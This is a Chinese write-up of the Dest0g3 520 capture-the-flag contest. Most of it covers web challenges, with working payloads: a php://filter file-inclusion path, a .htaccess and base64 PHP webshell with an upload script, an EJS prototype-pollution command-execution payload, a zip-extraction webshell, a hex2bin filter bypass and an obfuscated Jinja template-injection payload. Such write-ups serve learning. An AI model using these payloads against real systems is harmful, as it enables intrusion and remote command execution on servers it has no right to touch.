Dest0g3 520迎新赛记录一下自己的解题过程吧,太菜了太菜了!
web
phpdest
题目
<?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
require_once($_GET['file']);
}
/proc/self/cwd/指向当前进程运行目录的一个符号链接
?file=php://filter/read=convert.base64-encode/index/resource=/123/../../proc/self/cwd/flag.php
解码得到flag
Dest0g3{e2d37eeb-bd8b-48d9-8444-75936cc51cb6}
EasyPHP
<?php
highlight_file(__FILE__);
include "fl4g.php";
$dest0g3 = $_POST['ctf'];
$time = date("H");
$timme = date("d");
$timmme = date("i");
if(($time > "24") or ($timme > "31") or ($timmme > "60")){
echo $fl4g;
}else{
echo "Try harder!";
}
set_error_handler(
function() use(&$fl4g) {
print $fl4g;
}
);
$fl4g .= $dest0g3;
?>只要处理函数异常就会触发输出flag,所以可以传入数组
ctf[]=huang
Dest0g3{1fae3f37-c53f-47a8-81c9-545c2a6095ff}funny_upload
上传.htaccess文件和图片马从而webshell
.haccess文件的内容是
AddType application/x-httpd-php .gif
php_value auto_append_file "php://filter/convert.base64-decode/resource=images.gifimages.gif文件内容是
GIF98a12PD9waHAgZXZhbCgkX1BPU1RbJ3dob2FtaSddKTs/Pg==这里使用base64编码的一句话,因为题目过滤了<等字符,使用脚本一键上传
import requests
url = "http://7214a0bf-3e8b-4f76-b380-b539d59198c2.node4.buuoj.cn:81/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=get_the_flag"
shell = {"file":('images.gif',open('images.gif','rb'),'image/gif')}
r = requests.post(url=url,files=shell)
print(r.text)
htaccess = {"file":('.htaccess',open('.htaccess','rb'),'image/gif')}
r2 = requests.post(url=url,files=htaccess)
print(r2.text)
蚁剑连接得到flag
Dest0g3{96ef2e3e-8975-4bb0-a30f-abe59fad6254}
(Web安全|.htaccess的奇淫技巧 - 云+社区 - 腾讯云
NodeSoEasy

ejs原型链污染,使用这个payload进行rce
{"__proto__":{"client":true,"escapeFunction":"1; return global.process.mainModule.constructor._load('child_process').execSync('cat /flag');","compileDebug":true}}Dest0g3{2585dd0c-e9a7-460e-9ffa-98741629a297}
ezip
这个图片base64解码得到源码
upload.php:
<?php
error_reporting(0);
include("zip.php");
if(isset($_FILES['file']['name'])){
if(strstr($_FILES['file']['name'],"..")||strstr($_FILES['file']['name'],"/")){
echo "hacker!!";
exit;
}
if(pathinfo($_FILES['file']['name'], PATHINFO_EXTENSION)!="zip"){
echo "only zip!!";
exit;
}
$Myzip = new zip($_FILES['file']['name']);
mkdir($Myzip->path);
move_uploaded_file($_FILES['file']['tmp_name'], './'.$Myzip->path.'/' . $_FILES['file']['name']);
echo "Try to unzip your zip to /".$Myzip->path."<br>";
if($Myzip->unzip()){echo "Success";}else{echo "failed";}
}
zip.php:
<?php
class zip
{
public $zip_name;
public $path;
public $zip_manager;
public function __construct($zip_name){
$this->zip_manager = new ZipArchive();
$this->path = $this->gen_path();
$this->zip_name = $zip_name;
}
public function gen_path(){
$chars="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
$newchars=str_split($chars);
shuffle($newchars);
$chars_key=array_rand($newchars,15);
$fnstr = "";
for($i=0;$i<15;$i++){
$fnstr.=$newchars[$chars_key[$i]];
}
return md5($fnstr.time().microtime()*100000);
}
public function deldir($dir) {
//先删除目录下的文件:
$dh = opendir($dir);
while ($file = readdir($dh)) {
if($file != "." && $file!="..") {
$fullpath = $dir."/".$file;
if(!is_dir($fullpath)) {
unlink($fullpath);
} else {
$this->deldir($fullpath);
}
}
}
closedir($dh);
}
function dir_list($directory)
{
$array = [];
$dir = dir($directory);
while ($file = $dir->read()) {
if ($file !== '.' && $file !== '..') {
$array[] = $file;
}
}
return $array;
}
public function unzip()
{
$fullpath = "/var/www/html/".$this->path."/".$this->zip_name;
$white_list = ['jpg','png','gif','bmp'];
$this->zip_manager->open($fullpath);
for ($i = 0;$i < $this->zip_manager->count();$i ++) {
if (strstr($this->zip_manager->getNameIndex($i),"../")){
echo "you bad bad";
return false;
}
}
if(!$this->zip_manager->extractTo($this->path)){
echo "Unzip to /".$this->path."/ failed";
exit;
}
@unlink($fullpath);
$file_list = $this->dir_list("/var/www/html/".$this->path."/");
for($i=0;$i<sizeof($file_list);$i++){
if(is_dir($this->path."/".$file_list[$i])){
echo "dir? I deleted all things in it"."<br>";@$this->deldir("/var/www/html/".$this->path."/".$file_list[$i]);@rmdir("/var/www/html/".$this->path."/".$file_list[$i]);
}
else{
if(!in_array(pathinfo($file_list[$i], PATHINFO_EXTENSION),$white_list)) {echo "only image!!! I deleted it for you"."<br>";@unlink("/var/www/html/".$this->path."/".$file_list[$i]);}
}
}
return true;
}
}分析之后得知用了ziparchive,而这个漏洞导致解压失败从而中断解压,导致shell文件遗留没有被删除。
上传一个只解压一半的压缩包,让其webshell残留其中,方法放这一下
制作成功后上传,出现解压失败,其实是第二个txt文本解压失败,第一个php文件已经解压
然后访问1.php,发现存在并可以执行命令
1=phpinfo();
但是执行cat /flag发现不能正常显示,这个很搞心态
使用nl得到flag
1=system('nl /flag');
Dest0g3{fd6b15a2-7ae4-4666-8854-eafbf67d9d4c}
SimpleRCE
<?php
highlight_file(__FILE__);
$aaa=$_POST['aaa'];
$black_list=array('^','.','`','>','<','=','"','preg','&','|','%0','popen','char','decode','html','md5','{','}','post','get','file','ascii','eval','replace','assert','exec','$','include','var','pastre','print','tail','sed','pcre','flag','scan','decode','system','func','diff','ini_','passthru','pcntl','proc_open','+','cat','tac','more','sort','log','current','\\','cut','bash','nl','wget','vi','grep');
$aaa = str_ireplace($black_list,"hacker",$aaa);
eval($aaa);
?>过滤了很多直接转hex使用
aaa=system('cat /flag');aaa=hex2bin('73797374656d')(hex2bin('636174202f666c6167'));
Dest0g3{72e99bdb-f94a-4b88-b09a-61273581a0d5}
EasySSTI
-
SSTI
-
黑名单过滤


但是在测试的过程中发现过滤了很多东西,看了网上的复现过程,是需要通过fuzz获取过滤的字符,最后的payload粘贴一下吧,我还是太菜,这题我还是做不上来,多学学,希望有一天能自己写出来这样的题。
username={%set%0aa=dict(po=aa,p=aa)|join%}{%set%0ab=(lipsum|string|list)|attr(a)(18)%}{%set%0ac=(b,b,dict(glob=cc,als=aa)|join,b,b)|join%}{%set%0ad=(b,b,dict(getit=cc,em=aa)|join,b,b)|join%}{%set%0ae=dict(o=cc,s=aa)|join%}{%set%0af=(lipsum|string|list)|attr(a)(9)%}{%set%0ag=(((lipsum|attr(c))|attr(d)(e))|string|list)|attr(a)(-8)%}{%set%0ai=(dict(cat=aa)|join,f,g,dict(flag=aa)|join)|join%}{%set%0aj=dict(po=cc,pen=aa)|join%}{%set%0ak=dict(re=cc,ad=aa)|join%}{{((lipsum|attr(c))|attr(d)(e))|attr(j)(i)|attr(k)()}}&password=aaa
Dest0g3{cf3f4f5d-e185-4601-9230-43467f20ca2e}
middle
-
pickle反序列化
import os import config from flask import Flask, request, session, render_template, url_for,redirect,make_response import pickle import io import sys import base64 app = Flask(__name__) class RestrictedUnpickler(pickle.Unpickler): def find_class(self, module, name): if module in ['config'] and "__" not in name: return getattr(sys.modules[module], name) raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name)) def restricted_loads(s): return RestrictedUnpickler(io.BytesIO(s)).load() @app.route('/') def show(): base_dir = os.path.dirname(__file__) resp = make_response(open(os.path.join(base_dir, __file__)).read()+open(os.path.join(base_dir, "config/__init__.py")).read()) resp.headers["Content-type"] = "text/plain;charset=UTF-8" return resp @app.route('/home', methods=['POST', 'GET']) def home(): data=request.form['data'] User = restricted_loads(base64.b64decode(data)) return str(User) if __name__ == '__main__': app.run(host='0.0.0.0', debug=True, port=5000) import os def backdoor(cmd): # 这里我也改了一下 if isinstance(cmd,list) : s=''.join(cmd) print("!!!!!!!!!!") s=eval(s) return s else: print("??????")
misc
Welcome to fxxking DestCTF
下载附件,拉到stegsolve中,扫码关注得到flag
Dest0g3{W31c0m3_t0_DestCTF2022!}
Pngenius
